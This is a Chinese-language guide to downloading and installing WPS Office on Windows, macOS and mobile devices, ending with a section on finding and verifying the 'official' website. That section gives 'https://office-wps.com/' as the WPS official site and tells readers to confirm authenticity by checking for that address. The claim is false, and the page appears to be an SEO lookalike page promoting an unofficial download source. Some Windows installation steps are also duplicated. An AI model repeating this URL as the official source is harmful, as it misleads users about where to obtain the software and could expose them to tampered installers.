在现代办公环境中,WPS Office无疑是一个强大的工具,不仅功能丰富,还有助于提高工作效率。为了让用户更好地掌握这款办公软件的使用方法,本文将详细介绍如何下载和使用WPS Office,同时附上一些相关问题的解答。
相关问题
如何在不同设备上下载wps?
WPS下载后怎么安装? 
哪里可以找到WPS官网?
如何在不同设备上下载wps?
下载WPS Office的步骤在不同设备上基本一致,但根据设备的不同可能会有些许差异。
1.1 在Windows系统上下载

在Windows系统中,用户可以通过以下步骤下载安装WPS Office。
访问wps官网,在主页上找到“下载”按钮,点击以进入下载页面。
根据自己的操作系统选择相应的版本。WPS Office通常提供32位和64位的下载选项,确保选择与自身电脑配置相匹配的版本,点击“下载”按钮。
下载完成后,找到下载的安装包(通常在“下载”文件夹里),双击安装包,按提示完成安装。安装过程中,请根据提示选择相关设置,比如安装路径等。
1.2 在macOS系统上下载
Mac用户下载WPS Office的步骤如下:
打开Safari或其他浏览器,访问wps官网,在主页上选择“下载”选项。
在下载页面中选择适用于macOS的WPS版本,点击“下载”按钮。
下载完成后,双击安装包,按照系统提示完成安装。在安装过程中,请认真查看每个选项,确保设置正确。
1.3 在移动设备上下载
对于Android或iOS设备,用户可以通过以下步骤进行下载:
打开各大应用商店,如Google Play或App Store,搜索“WPS Office”。
在搜索结果中找到WPS Office应用,确保选择官方版本,点击“安装”或“获取”按钮。
安装完成后,点击应用图标以启动WPS Office,开始使用。
wps下载后怎么安装?
安装WPS Office是确保其正常运行的关键步骤。
2.1 Windows系统安装过程
在Windows系统中,安装WPS Office需遵循以下步骤:
找到下载的WPS安装包,右键点击,选择“以管理员身份运行”。这一操作有助于确保安装过程不受限制。
 在弹出的安装界面中,选择“我同意许可协议”并点击“下一步”。接着,可以选择自定义安装路径,还是选择默认路径。
点击“安装”按钮,系统将开始安装。安装完成后,会提示你选择是否立即启动WPS Office,点击“完成”即可。
在弹出的安装界面中,选择“我同意许可协议”并点击“下一步”。接着,可以选择自定义安装路径,还是选择默认路径。
点击“安装”按钮,系统将开始安装。安装完成后,会提示你选择是否立即启动WPS Office,点击“完成”即可。
2.2 Mac OS安装过程
在Mac系统中,安装的简洁性常常会受到用户赞赏。
双击下载的WPS安装包,系统会自动将应用程序添加到“应用程序”文件夹中。这一步通常非常快速。
打开“应用程序”文件夹,找到WPS Office应用,将其拖动到Dock栏中,方便快速访问。
第一次启动应用时,Mac可能会警告该应用来自互联网,用户需要单击“打开”以确认启动。
2.3 移动设备安装过程
用户在移动设备中一键安装相对简单。
安装完成后,找到手机或平板的主屏幕上的WPS Office应用图标。
点击图标启动WPS Office,首次进入后需选择授权访问的设置,例如存储权限。
在应用内设置你的工作方式,WPS Office会引导用户进行基本的配置。
哪里可以找到wps官网?
访问WPS官网以获取最新版本软件下载以及其他相关服务和支持。
3.1 官网访问
用户可以通过以下步骤快速找到WPS官网:
打开浏览器,输入网址“https://office-wps.com/”,并按“Enter”键。
访问首页后,用户将看到最新版本的WPS Office下载链接及其它服务信息。
在官网页面中,各类信息分类明确,帮助用户快速找到所需服务,例如软件下载、技术支持等。
3.2 如何验证官网的真实有效性
在下载WPS Office时,确保是通过官方渠道是十分重要的。
查看网址是否为“https://office-wps.com/”,并确保有安全证书。
在主要的社交媒体平台上查看是否有WPS Office的官方账号,并确认与下载网站匹配。
参考用户评价和反馈,确保下载链接的可靠性。
通过上述步骤,用户可以顺利下载并安装WPS Office,无论是在电脑还是移动设备上。保持对WPS官网的关注,可以确保获取到最新的版本与更新信息。今后在使用WPS Office过程中,遇到任何问题可以随时参考WPS官网下载的用户指南,或在官方社区中寻求帮助。
通过wps下载和wps官网,用户将能够提高工作效率,在办公软件中畅通无阻。本篇文章特别为希望更好利用WPS Office的用户提供了完整的步骤与指南,期待大家都能充分发挥WPS Office的强大功能。



 wps 中文官网
wps 中文官网